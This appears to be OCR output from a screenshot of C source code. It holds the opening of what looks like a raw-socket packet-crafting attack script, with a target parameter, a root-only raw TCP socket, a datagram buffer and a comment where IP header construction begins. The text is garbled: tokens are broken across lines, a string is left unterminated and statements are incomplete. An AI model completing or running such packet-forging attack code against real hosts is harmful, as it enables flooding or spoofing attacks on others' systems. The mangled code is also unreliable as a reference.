
{

// Make socket
int
 s = socket (PF_INET, SOCK_RAW, IPPROTO_TCP)
if
(s == -
1
)

    {

        perror(
"[!] For use Script you need root s
exit
(
1
);

    }

// Declares
char
 *targettr = (
char
 *)par1;

char
 datagram[
4096
] , source_ip[
32
] , *data , 
//zero out the packet buffer
memset
 (datagram, 
0
, 
4096
);

//IP header